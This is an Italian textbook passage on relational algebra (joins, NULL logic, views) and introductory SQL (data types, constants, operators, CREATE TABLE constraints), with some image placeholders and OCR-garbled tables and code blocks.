Nessuno degli attributi delle due relazioni coincide, quindi si ottiene un «prodotto» tra le due relazioni, in pratica, una relazione che contiene il prodotto delle tuple contenute nelle relazioni originali (figura 194.9).

Quando si esegue un'operazione del genere, è normale che molte delle tuple risultanti siano prive di







Tabella 191.10. Le relazioni '**Articoli**' e '**Fornitori**' dell'esempio sulla gestione del magazzino.

| Codice Descrizione |  | $\lceil$ Fornitore1 $\lceil$ $\lceil$ CodFor $\lceil$ Ditta |       |                 | $\ddots$            |
|--------------------|--|-------------------------------------------------------------|-------|-----------------|---------------------|
|                    |  |                                                             |       |                 | $---$               |
| vite30 Vite 3 mm   |  |                                                             | $127$ | 127 Vitoni spa  | $\ldots$            |
| vite40 Vite 4 mm   |  |                                                             | $127$ | 127 Vitoni spa  | $\ldots$            |
| dado30 Dado 3 mm   |  |                                                             | $122$ | 127 Vitoni spa  | .                   |
| vite30 Vite 3 mm   |  |                                                             | $127$ | 122 Ferroni spa | .                   |
| vite40   Vite 4 mm |  |                                                             | $127$ | 122 Ferroni spa | .                   |
| dado30 Dado 3 mm   |  |                                                             | $122$ | 122 Ferroni spa | $\cdot \cdot \cdot$ |

Tabella 191.10. Il prodotto tra le relazioni '**Articoli**' e '**Fornitori**'.

significato per gli scopi che ci si prefigge. Di conseguenza, quasi sempre, si applica poi una selezione attraverso delle condizioni. Nel caso dell'esempio, sarebbe ragionevole porre come condizione di selezione l'uguaglianza tra i valori dell'attributo '**Fornitore1**' e '**CodFor**'.

```
Fornitore1 = CodFor
```




Generalmente, nella pratica, non esiste la possibilità di definire un join basato sull'uguaglianza dei nomi degli attributi. Di solito si esegue un join che genera un prodotto tra le relazioni, e quindi si applicano delle condizioni di selezione, come nell'esempio mostrato. Quando la selezione in questione è del tipo visto nell'esempio, cioè basata sull'uguaglianza del contenuto di attributi delle diverse relazioni (anche se il nome di questi attributi è differente), si parla di *equi-join*.

### 194.3.4 Gestione dei valori nulli

Si è accennato in precedenza alla possibilità che gli attributi di una relazione possano contenere anche il valore indeterminato, o '**NULL**'. Con questo valore indeterminato non si possono fare comparazioni con valori determinati, e di solito nemmeno con altri valori indeterminati. Per esempio, non si può dire che '**NULL**' sia maggiore o minore di qualcosa; una comparazione del genere genera solo un risultato indeterminato. '**NULL**' è solo uguale a se stesso ed è diverso da ogni altro valore, compreso un altro valore '**NULL**'.

Per verificare la presenza o l'assenza di un valore indeterminato si utilizzano generalmente operatori specifici, come in SQL:

- '**IS NULL**' che si avvera quando il valore controllato è indeterminato;
- '**IS NOT NULL**' che si avvera quando il valore controllato è determinato, e quindi diverso da indeterminato.

Nel momento in cui si eseguono delle espressioni logiche, utilizzando i soliti operatori AND, OR e NOT, si pone il problema di stabilire cosa accade quando si presentano valori indeterminati. La soluzione è intuitiva: quando non si può fare a meno di conoscere il valore che si presenta come indeterminato, il risultato è indeterminato. Questo concetto deriva dalla cosiddetta logica *fuzzy*.

| $? AND ? = ?$   |  |  | $? OR ? = ?$   |  |  |
|-----------------|--|--|----------------|--|--|
| $?$ AND $F = F$ |  |  | $? OR F = ?$   |  |  |
| $? AND T = ?$   |  |  | $? OR T = T$   |  |  |
| $F$ AND $? = F$ |  |  | $F$ OR $? = ?$ |  |  |
| $F$ AND $F = F$ |  |  | $F$ OR $F = F$ |  |  |
| $F$ AND $T = F$ |  |  | $F$ OR $T = T$ |  |  |
| $T$ AND ? = ?   |  |  | $T OR ? = T$   |  |  |
| $T$ AND $F = F$ |  |  | $T$ OR $F = T$ |  |  |
| $T$ AND $T = T$ |  |  | $T$ OR $T = T$ |  |  |
|                 |  |  |                |  |  |

Figura 194.11. Tabella della verità degli operatori AND e NOT quando sono coinvolti valori indefiniti.

## 194.3.5 Relazioni derivate e viste

Precedentemente si è accennato al fatto che la rappresentazione finale dei dati può essere diversa da quella logica. Nel modello relazionale è possibile ottenere delle relazioni derivate da altre, attraverso una determinata funzione che stabilisce il modo con cui ottenere queste derivazioni. Si distingue fondamentalmente tra:

- relazioni derivate virtuali, o *viste*, che non generano nuove relazioni memorizzate nella base di dati, e il cui contenuto viene generato al volo, al momento della necessità;
- relazioni derivate materializzate, che generano una nuova relazione nella base di dati.

Il primo dei due casi è semplice da gestire, perché i dati sono sempre allineati correttamente, ma è pesante dal punto di vista elaborativo; il secondo ha invece i pregi e i difetti opposti. Con il termine «vista» si intende fare riferimento alle relazioni derivate virtuali.

## 194.4 Riferimenti

• Paolo Atzeni, Stefano Ceri, Stefano Paraboschi, Riccardo Torlone, *Basi di dati, concetti, linguaggi e architetture*, McGraw-Hill

# Introduzione a SQL

SQL è l'acronimo di *Standard Query Language* e identifica un linguaggio di interrogazione (gestione) per basi di dati relazionali. Le sue origini risalgono alla fine degli anni '70 e questo giustifica la sua sintassi prolissa e verbale tipica dei linguaggi dell'epoca, come il COBOL.

Allo stato attuale, data la sua evoluzione e standardizzazione, l'SQL rappresenta un riferimento fondamentale per la gestione di una base di dati relazionale.

A parte il significato originale dell'acronimo, SQL è un linguaggio completo per la gestione di una base di dati relazionale, includendo le funzionalità di un DDL (*Data Description Language*), di un DML (*Data Manipulation Language*) e di un DCL (*Data Control Language*).

Data l'età, e la conseguente evoluzione di questo linguaggio, si sono definiti nel tempo diversi livelli di standard. I più importanti sono: SQL89; SQL92 detto anche SQL2; SQL3. Il livello SQL3 è ancora in corso di definizione.

L'aderenza dei vari sistemi DBMS allo standard SQL2 non è mai completa e perfetta, per questo sono stati definiti dei sottolivelli di questo standard per definire il grado di compatibilità di un DBMS. Si tratta di: *entry SQL*, *intermediate SQL* e *full SQL*. Si può intendere che il primo sia il livello di compatibilità minima e l'ultimo rappresenti la compatibilità totale. Lo standard di fatto è rappresentato prevalentemente dal primo livello, che coincide fondamentalmente con lo standard precedente, SQL89.

## 195.1 Concetti fondamentali

Convenzionalmente, le istruzioni di questo linguaggio sono scritte con tutte le lettere maiuscole. Si tratta solo di una tradizione di quell'epoca. SQL non distingue tra lettere minuscole e maiuscole nelle parole chiave delle istruzioni e nemmeno nei nomi di tabelle, colonne e altri oggetti. Solo quando si tratta di definire il contenuto di una variabile, allora le differenze contano.

In questo capitolo, e in generale nel resto del documento, quando si fa riferimento a istruzioni SQL, queste vengono indicate utilizzando solo lettere maiuscole, come richiede la tradizione.

I nomi degli oggetti (tabelle e altro) possono essere composti utilizzando lettere, numeri e il simbolo di sottolineatura; il primo carattere deve essere una lettera oppure il simbolo di sottolineato.

Le istruzioni SQL possono essere distribuite su più righe, senza una regola precisa. Si distingue la fine di un'istruzione dall'inizio di un'altra attraverso la presenza di almeno una riga vuota. Alcuni sistemi SQL richiedono l'uso di un simbolo di terminazione delle righe, che potrebbe essere un punto e virgola.

L'SQL standard prevede la possibilità di inserire commenti; per questo si può usare un trattino doppio ('**--**') seguito dal commento desiderato, fino alla fine della riga.

## 195.2 Tipi di dati

I tipi di dati gestibili con il linguaggio SQL sono molti. Fondamentalmente si possono distinguere tipi contenenti: valori numerici, stringhe e informazioni data-orario. Nelle sezioni seguenti vengono descritti solo alcuni dei tipi definiti dallo standard.

## 195.2.1 Stringhe di caratteri

Si distinguono due tipi di stringhe di caratteri in SQL: quelle a dimensione fissa, completate a destra dal carattere spazio, e quelle a dimensione variabile.

CHARACTER | CHARACTER(*dimensione*)

CHAR | CHAR(*dimensione*)

Quelle appena mostrate sono le varie sintassi alternative che possono essere utilizzate per definire una stringa di dimensione fissa. Se non viene indicata la dimensione tra parentesi, si intende una stringa di un solo carattere.

```
CHARACTER VARYING(dimensione)
```

```
CHAR VARYING(dimensione)
```
#### VARCHAR(*dimensione*)

Una stringa di dimensione variabile può essere definita attraverso uno dei tre modi appena elencati. È necessario specificare la dimensione massima che questa stringa potrà avere. Il minimo è rappresentato dalla stringa nulla.

#### 195.2.1.1 Costanti stringa

Le costanti stringa si esprimono delimitandole attraverso apici singoli, oppure apici doppi, come nell'esempio seguente:

```
'Questa è una stringa letterale per SQL'
"Anche questa è una stringa letterale per SQL"
```
Non tutti i sistemi SQL accettano entrambi i tipi di delimitatori di stringa. In caso di dubbio è bene limitarsi all'uso degli apici singoli.

### 195.2.2 Valori numerici

I tipi numerici si distinguono in *esatti* e *approssimati*, intendendo con la prima definizione quelli di cui si conosce il numero massimo di cifre numeriche intere e decimali, mentre con la seconda si fa riferimento ai tipi a virgola mobile. In ogni caso, le dimensioni massime o la precisione massima che possono avere tali valori dipende dal sistema in cui vengono utilizzati.

```
NUMERIC | NUMERIC(precisione[,scala])
```
Il tipo '**NUMERIC**' permette di definire un valore numerico composto da un massimo di tante cifre numeriche quante indicate dalla precisione, cioè il primo argomento tra parentesi. Se viene specificata anche la scala, si intende riservare quella parte di cifre per quanto appare dopo la virgola. Per esempio, con '**NUMERIC(5,2)**' si possono rappresentare valori da +999.99 a -999.99.

Se non viene specificata la scala, si intende che si tratti solo di valori interi; se non viene specificata nemmeno la precisione, viene usata la definizione predefinita per questo tipo di dati, che dipende dalle caratteristiche del DBMS.

```
DECIMAL | DECIMAL(precisione[,scala])
```

```
DEC | DEC(precisione[,scala])
```
Il tipo '**DECIMAL**' è simile al tipo '**NUMERIC**', con la differenza che le caratteristiche della precisione e della scala rappresentano le esigenze minime, mentre il sistema potrà fornire una rappresentazione con precisione o scala maggiore.

INTEGER | INT

SMALLINT

I tipi '**INTEGER**' e '**SMALLINT**' rappresentano tipi interi la cui dimensione dipende generalmente dalle caratteristiche del sistema operativo e dall'hardware utilizzato. L'unico riferimento sicuro è che il tipo '**SMALLINT**' permette di rappresentare interi con una precisione inferiore o uguale al tipo '**INTEGER**'.

```
FLOAT | FLOAT(precisione)
```
REAL

```
DOUBLE PRECISION
```
Il tipo '**FLOAT**' definisce un tipo numerico approssimato (a virgola mobile) con una precisione binaria pari o superiore di quella indicata tra parentesi (se non viene indicata, dipende dal sistema).

Il tipo '**REAL**' e il tipo '**DOUBLE PRECISION**'sono due tipi a virgola mobile con una precisione prestabilita. Questa precisione dipende dal sistema, ma in generale, il secondo dei due tipi deve essere più preciso dell'altro.

### 195.2.2.1 Costanti numeriche

I valori numerici costanti vengono espressi attraverso la semplice indicazione del numero senza delimitatori. La virgola di separazione della parte intera da quella decimale si esprime attraverso il punto ('**.**').
Introduzione a SQL 2017

### 195.2.3 Valori Data-orario e intervalli di tempo

I valori data-orario sono di tre tipi e servono rispettivamente a memorizzare un giorno particolare, un orario normale e un'informazione data-ora completa.

DATE

TIME | TIME(*precisione*) TIME WITH TIME ZONE | TIME(*precisione*) WITH TIME ZONE TIMESTAMP | TIMESTAMP(*precisione*) TIMESTAMP WITH TIME ZONE | TIMESTAMP(*precisione*) WITH TIME ZONE

Il tipo '**DATE**' permette di rappresentare delle date composte dall'informazione anno-mese-giorno. Il tipo '**TIME**' permette di rappresentare un orario particolare, composto da ore-minuti-secondi ed eventualmente frazioni di secondo. Se viene specificata la precisione, si intende definire un numero di cifre per la parte frazionaria dei secondi, altrimenti si intende che non debbano essere memorizzate le frazioni di secondo. Il tipo '**TIMESTAMP**' è un'informazione oraria più completa del tipo '**TIME**' in quanto prevede tutte le informazioni, dall'anno ai secondi, oltre alle eventuali frazioni di secondo. Se viene specificata la precisione, si intende definire un numero di cifre per la parte frazionaria dei secondi, altrimenti si intende che non debbano essere memorizzate le frazioni di secondo.

L'aggiunta dell'opzione '**WITH TIME ZONE**' serve a specificare un tipo orario differente, che assieme all'informazione oraria aggiunge lo scostamento, espresso in ore e minuti, dell'ora locale dal tempo universale (UTC). Per esempio, 22:05:10+1:00 rappresenta le 22.05 e 10 secondi dell'ora locale italiana (durante l'inverno), e il tempo universale corrispondente sarebbe invece 21:05:10+0:00.

Quanto mostrato fino a questo punto, rappresenta un valore che indica un momento preciso nel tempo: una data o un'orario, o entrambe le cose. Per rappresentare una durata, si parla di intervalli. Per l'SQL si possono gestire gli intervalli a due livelli di precisione: anni e mesi; oppure giorni, ore, minuti, secondi, ed eventualmente anche le frazioni di secondo. L'intervallo si indica con la parola chiave '**INTERVAL**', seguita eventualmente dalla precisione con qui questo deve essere rappresentato:

INTERVAL [*unità\_di\_misura\_data\_orario* [ TO *unità\_di\_misura\_data\_orario* ] ]

In pratica, si può indicare che si tratta di un intervallo, senza specificare altro, oppure si possono definire una o due unità di misura che limitano la precisione di questo (pur restando nei limiti a cui si è già accennato). Tanto per fare un esempio concreto, volendo definire un'intervallo che possa esprimere solo ore e minuti, si potrebbe dichiarare con: '**INTERVAL HOUR TO MINUTE**'. La tabella 195.1 elenca le parole chiave che rappresentano queste unità di misura.



Tabella 195.1. Elenco delle parole chiave che esprimono unità di misura data-orario.

### 195.2.3.1 Costanti data-orario

Le costanti che rappresentano informazioni data-orario sono espresse come le stringhe, delimitate tra apici. Il sistema DBMS potrebbe ammettere più forme differenti per l'inserimento di queste, ma i modi più comuni dovrebbero essere quelli espressi dagli esempi seguenti.

```
'1999-12-31'
'12/31/1999'
'31.12.1999'
```
Questi tre esempi rappresentano la stessa data: il 31 dicembre 1999. Per una questione di uniformità, dovrebbe essere preferibile il primo di questi formati, corrispondente allo stile ISO 8601. Anche gli orari che si vedono sotto, sono aderenti allo stile ISO 8601; in particolare per il fatto che il fuso orario viene indicato attraverso lo scostamento dal tempo universale, invece che attraverso una parola chiave che definisca il fuso dell'ora locale.

```
'12:30:50+1.00'
'12:30:50.10'
'12:30:50'
'12:30'
```
Il primo di questa serie di esempi rappresenta un orario composto da ore, minuti e secondi, oltre all'indicazione dello scostamento dal tempo universale (per ottenere il tempo universale deve essere sottratta un'ora). Il secondo esempio mostra un orario composto da ore, minuti, secondi e centesimi di secondo. Il terzo e il quarto sono rappresentazioni normali, in particolare nell'ultimo è stata omessa l'indicazione dei secondi.

```
'1999-12-31 12:30:50+1.00'
'1999-12-31 12:30:50.10'
'1999-12-31 12:30:50'
'1999-12-31 12:30'
```
Gli esempi mostrano la rappresentazione di informazioni data-orario complete per il tipo '**TIMESTAMP**'. La data è separata dall'ora da uno spazio.

#### 195.2.3.2 Costanti che esprimono intervalli

Un'informazione che rappresenta un intervallo di tempo inizia sempre con la parola chiave '**INTERVAL**', ed è seguita da una stringa che contiene l'indicazione di uno o più valori, seguiti ognuno dall'unità di misura relativi (ammesso che ciò sia necessario). Si osservino i due esempi seguenti:

```
INTERVAL '12 HOUR 30 MINUTE 50 SECOND'
INTERVAL '12:30:50'
```
Queste due forme rappresentano entrambe la stessa cosa: una durata di 12 ore, 30 minuti e 50 secondi. In generale, dovrebbe essere preferibile la seconda delle due forme di rappresentazione, ma nel caso di unità più grandi, diventa impossibile.

```
INTERVAL '10 DAY 12 HOUR 30 MINUTE 50 SECOND'
INTERVAL '10 DAY 12:30:50'
```
Come prima, i due esempi che si vedono sopra sono equivalenti. Intuitivamente, si può osservare che non ci può essere un altro modo di esprimere una durata in giorni, senza specificarlo attraverso la parola chiave '**DAY**'.

Per completare la serie di esempi, si aggiungono anche i casi in cui si rappresentano esplicitamente quantità molto grandi, e per questo approssimate al mese (come richiede lo standard SQL92):

INTERVAL '10 YEAR 11 MONTH' INTERVAL '10 YEAR'

Gli intervalli di tempo possono servire per indicare un tempo trascorso rispetto al momento attuale. Per specificare espressamente questo fatto, si indica l'intervallo come un valore negativo, aggiungendo all'inizio un trattino (il segno meno).

INTERVAL '- 10 YEAR 11 MONTH'

L'esempio che si vede sopra, esprime precisamente 10 anni e 11 mesi fa.

## 195.3 Operatori, funzioni ed espressioni

SQL, pur non essendo un linguaggio di programmazione completo, mette a disposizione una serie di operatori e di funzioni utili per la realizzazione di espressioni di vario tipo.

## 195.3.1 Operatori aritmetici

Gli operatori che intervengono su valori numerici sono elencati nella tabella 195.2.

Nelle espressioni, tutti i tipi numerici esatti e approssimati possono essere usati senza limitazioni. Dove necessario, il sistema provvede a eseguire le conversioni di tipo.

## 195.3.2 Operazioni con i valori data-orario e intervallo

Le operazioni che si possono compiere utilizzando valori data-orario e intervallo, hanno significato solo in alcune circostanze. La tabella 195.3 elenca le operazioni possibili e il tipo di risultato che si ottiene in base al tipo di operatori utilizzato.

| Operatore e operandi | Descrizione                                                          |
|----------------------|----------------------------------------------------------------------|
| $-op$                | Inverte il segno dell'operando.                                      |
| $op1+op2$            | Somma i due operandi.                                                |
| $op1 - op2$          | Sottrae dal primo il secondo operando.                               |
| $op1 * op2$          | Moltiplica i due operandi.                                           |
| op1 / op2            | Divide il primo operando per il secondo.                             |
| $op1%$ op 2          | Modulo: il resto della divisione tra il primo e il secondo operando. |

Tabella 195.2. Elenco degli operatori aritmetici.



Tabella 195.3. Operatori e operandi validi quando si utilizzano valori data-orario e intervallo.

## 195.3.3 Operatori di confronto e operatori logici

Gli operatori di confronto determinano la relazione tra due operandi. Il risultato dell'espressione composta da due operandi posti a confronto è di tipo booleano: *Vero* o *Falso*. Gli operatori di confronto sono elencati nella tabella 195.4.



Tabella 195.4. Elenco degli operatori di confronto.

Quando si vogliono combinare assieme diverse espressioni logiche si utilizzano gli operatori logici. Come in tutti i linguaggi di programmazione, si possono usare le parentesi tonde per raggruppare le espressioni logiche in modo da chiarire l'ordine di risoluzione. Gli operatori logici sono elencati nella tabella 195.5.

Il meccanismo di confronto tra due operandi numerici è evidente, mentre può essere meno evidente con le stringhe di caratteri. Per la precisione, il confronto tra due stringhe avviene senza tenere conto degli spazi finali, per cui, le stringhe '**'ciao'**' e '**'ciao '**' dovrebbero risultare uguali attraverso il confronto di uguaglianza con l'operatore '**=**'.

Con le stringhe, tuttavia, si possono eseguire dei confronti basati su modelli, attraverso gli operatori '**IS LIKE**' e '**IS NOT LIKE**'. Il modello può contenere dei metacaratteri rappresentati dal simbolo di sottolineato ('**\_**'), che rappresenta un carattere qualsiasi, e dal simbolo di percentuale ('**%**'), che rappresenta una sequenza qualsiasi di caratteri. La tabella 195.6 riassume quanto detto.

La presenza di valori indeterminati impone la presenza di operatori di confronto in grado di determinarne l'esistenza. La tabella 195.7 riassume gli operatori ammissibili in questi casi.

Infine, occorre considerare una categoria particolare di espressioni che permettono di verificare l'appartenenza di un valore a un intervallo o a un elenco di valori. La tabella 195.8 riassume gli operatori utilizzabili.

## 195.4 Tabelle

SQL tratta le «relazioni» attraverso il modello tabellare, e di conseguenza si adegua tutta la sua filosofia e il modo di esprimere i concetti nella sua documentazione. Le tabelle di SQL vengono definite nel modo seguente dalla documentazione standard.



Tabella 195.5. Elenco degli operatori logici.



Tabella 195.6. Espressioni sulle stringhe di caratteri.

- La tabella è un insieme di più righe. Una riga è una sequenza non vuota di valori. Ogni riga della stessa tabella ha la stessa cardinalità e contiene un valore per ogni colonna di quella tabella. L'*i*-esimo valore di ogni riga di una tabella è un valore dell'*i*-esima colonna di quella tabella. La riga è l'elemento che costituisce la più piccola unità di dati che può essere inserita in una tabella e cancellata da una tabella.
- Il grado di una tabella è il numero di colonne della stessa. In ogni momento, il grado della tabella è lo stesso della cardinalità di ognuna delle sue righe, e la cardinalità della tabella (cioè il numero delle righe contenute) è la stessa della cardinalità di ognuna delle sue colonne. Una tabella la cui cardinalità sia zero viene definita come vuota.

In pratica, la tabella è un contenitore di informazioni organizzato in righe e colonne. La tabella viene identificata per nome, così anche le colonne, mentre le righe vengono identificate attraverso il loro contenuto.

Nel modello di SQL, le colonne sono ordinate, anche se ciò non è sempre un elemento indispensabile, dal momento che si possono identificare per nome. Inoltre sono ammissibili tabelle contenenti righe duplicate.

## 195.4.1 Creazione di una tabella

La creazione di una tabella avviene attraverso un'istruzione che può assumere un'articolazione molto complessa, a seconda delle caratteristiche particolari che da questa tabella si vogliono ottenere. La sintassi più semplice è quella seguente:

```
CREATE TABLE nome_tabella ( specifiche )
```
Tuttavia, sono proprio le specifiche indicate tra le parentesi tonde che possono tradursi in un sistema molto confuso. La creazione di una tabella elementare può essere espressa con la sintassi seguente:

```
CREATE TABLE nome_tabella (nome_colonna tipo[,...])
```
In questo modo, all'interno delle parentesi vengono semplicemente elencati i nomi delle colonne seguiti dal tipo di dati che in esse possono essere contenuti. L'esempio seguente rappresenta l'istruzione necessaria a creare una tabella composta da cinque colonne, contenenti rispettivamente informazioni su: codice, cognome, nome, indirizzo e numero di telefono.





Tabella 195.7. Espressioni di verifica dei valori indeterminati.

| Operatori e operandi                         | Descrizione                                                     |
|----------------------------------------------|-----------------------------------------------------------------|
| $op1 \text{ IN} (elenco)$                    | Vero se il primo operando è contenuto nell'elenco.              |
| <i>op1</i> NOT IN ( <i>elenco</i> )          | Vero se il primo operando non è contenuto nell'elenco.          |
| <i>op1</i> BETWEEN <i>op2</i> AND <i>op3</i> | Vero se il primo operando è compreso tra il secondo e il terzo. |
| op1 NOT BETWEEN op2 AND op3                  | Vero se il primo operando non è compreso nell'intervallo.       |

Tabella 195.8. Espressioni per la verifica dell'appartenenza di un valore a un intervallo o a un elenco.

### 195.4.2 Valori predefiniti

Quando si inseriscono delle righe all'interno della tabella, in linea di principio è possibile che i valori corrispondenti a colonne particolari non siano inseriti esplicitamente. Se si verifica questa situazione (purché ciò sia consentito dai vincoli), viene attribuito a questi elementi mancanti un valore predefinito. Questo può essere stabilito all'interno delle specifiche di creazione della tabella, e se questo non è stato fatto, viene attribuito '**NULL**', corrispondente al valore indefinito.

La sintassi necessaria a creare una tabella contenente le indicazioni sui valori predefiniti da utilizzare è la seguente:

```
CREATE TABLE nome_tabella (
                   nome_colonna tipo
                             [DEFAULT espressione]
                   [,...]
         )
```
L'esempio seguente crea la stessa tabella già vista nell'esempio precedente, specificando come valore predefinito per l'indirizzo, la stringa di caratteri: «sconosciuto».

CREATE TABLE Indirizzi (

)

```
Codice integer,
Cognome char(40),
Nome char(40),
Indirizzo varchar(60) DEFAULT 'sconosciuto',
Telefono varchar(40)
```
## 195.4.3 Vincoli interni alla tabella

Può darsi che in certe situazioni, determinati valori all'interno di una riga non siano ammissibili, a seconda del contesto a cui si riferisce la tabella. I vincoli interni alla tabella sono quelli che possono essere risolti senza conoscere informazioni esterne alla tabella stessa.

Il vincolo più semplice da esprimere è quello di non ammissibilità dei valori indefiniti. La sintassi seguente ne mostra il modo.

CREATE TABLE *nome\_tabella* ( *nome\_colonna tipo* [NOT NULL] [,...]  $\lambda$ 

 $CDP2EDE$   $CDP2E = 7.11...1...1$ 

L'esempio seguente crea la stessa tabella già vista negli esempi precedenti, specificando che il codice, il cognome, il nome e il telefono non possono essere indeterminati.



Un altro vincolo importante è quello che permette di definire che un gruppo di colonne deve rappresentare dati unici in ogni riga, cioè che non siano ammissibili righe che per quel gruppo di colonne abbiano dati uguali. Segue lo schema sintattico relativo.

```
CREATE TABLE nome_tabella (
```
)

```
nome_colonna tipo
[,...],
UNIQUE ( nome_colonna[,...] )
[,...]
```
L'indicazione dell'unicità può riguardare più gruppi di colonne in modo indipendente. Per ottenere questo si possono indicare più opzioni '**UNIQUE**'.

È il caso di osservare che il vincolo '**UNIQUE**' non implica che i dati non possano essere indeterminati. Infatti, il valore indeterminato, '**NULL**', è diverso da ogni altro '**NULL**'.

L'esempio seguente crea la stessa tabella già vista negli esempi precedenti, specificando che i dati della colonna del codice devono essere unici per ogni riga.

```
CREATE TABLE Indirizzi (
               Codice integer NOT NULL,<br>
Cognome char(40) NOT NULL,<br>
Nome char(40) NOT NULL,
               Cognome char(40) NOT NULL,
               Nome char(40) NOT NULL,
               Indirizzo varchar(60) DEFAULT 'sconosciuto',
               Telefono varchar(40) NOT NULL,
               UNIQUE (Codice)
       )
```
Quando una colonna, o un gruppo di colonne, costituisce un riferimento importante per identificare le varie righe che compongono la tabella, si può utilizzare il vincolo '**PRIMARY KEY**', che può essere utilizzato una sola volta. Questo vincolo stabilisce anche che i dati contenuti, oltre a non poter essere doppi, non possono essere indefiniti.

```
CREATE TABLE nome_tabella (
                     nome_colonna tipo
                     \lfloor , ...],
                     PRIMARY KEY ( nome_colonna[,...] )
           \lambda
```
L'esempio seguente crea la stessa tabella già vista negli esempi precedenti specificando che la colonna del codice deve essere considerata la chiave primaria.

```
CREATE TABLE Indirizzi (
               Codice integer,
               Cognome char(40) NOT NULL,
               Nome char(40) NOT NULL,
                              varchar(60) DEFAULT 'sconosciuto',<br>varchar(40) NOT NULL,
               Indirizzo varchar(60)<br>Telefono varchar(40)
               PRIMARY KEY (Codice)
       )
```
## 195.4.4 Vincoli esterni alla tabella

I vincoli esterni alla tabella riguardano principalmente la connessione con altre tabelle, e la necessità che i riferimenti a queste siano validi. La definizione formale di questa connessione è molto complessa e qui non viene descritta. Si tratta, in ogni caso, dell'opzione '**FOREIGN KEY**' seguita da '**REFERENCES**'.

